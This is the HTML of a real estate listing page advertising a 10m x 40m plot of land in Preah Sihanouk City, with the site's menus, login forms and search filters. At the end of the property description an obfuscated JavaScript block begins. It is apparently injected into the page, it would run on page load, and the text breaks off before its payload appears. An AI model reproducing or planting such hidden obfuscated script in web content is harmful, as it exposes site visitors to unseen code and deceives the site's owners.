<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="c159f857a4-1768963904">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="1e9d8d5419-1768963904">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="1800f5c7a3" /><input type="hidden" name="_wp_http_referer" value="/estate_property/land-for-sale-in-preah-sihanouk-city-17/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/" rel="tag">LANDS / PLOTS</a></li><li class="active">Land for sale in  Preah Sihanouk City</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/ads_hss.jpeg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Land for sale in  Preah Sihanouk City</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 180,000 <span class="price_label"></span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/lands-plots/" rel="tag">LANDS / PLOTS</a>  <a href="https://www.angkorrealestate.com/property_action_category/sell/" rel="tag">Sell</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/sangkat-buon/" rel="tag">Sangkat Buon</a>, <a href="https://www.angkorrealestate.com/property_city/mittakpheap/" rel="tag">Mittakpheap</a>, <a href="https://www.angkorrealestate.com/property_county_state/preah-sihanouk/" rel="tag">Preah Sihanouk</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="154010">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>499</div>
                <i class="fa fa-print" id="print_page" data-propid="154010" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-17/&amp;t=Land+for+sale+in++Preah+Sihanouk+City" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
           
    <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
                
        
        

    <!-- Wrapper for slides -->
    <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal   ">
                                <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-2.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-2.jpg" data-slider-no="1"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01-1000x667.jpg" data-slider-no="2"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01_14-10-22-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01_14-10-22-1000x667.jpg" data-slider-no="3"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01_14-10-24-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01_14-10-24-1000x667.jpg" data-slider-no="4"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-09_10-26-15-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-09_10-26-15-1000x667.jpg" data-slider-no="5"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-09_10-27-08-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-09_10-27-08-1000x667.jpg" data-slider-no="6"  alt="" class="img-responsive" /></a>
                        </div>    </div>

  

    </div>

<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Land for sale in  Preah Sihanouk City , and is in the downtown area,<br />
– land Size : 10m x 40m<br />
–  Road Size : 12m<br />
– Easy to live, quiet and safe.  Around land  Surrounded by school, market, hospital ,restaurant.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 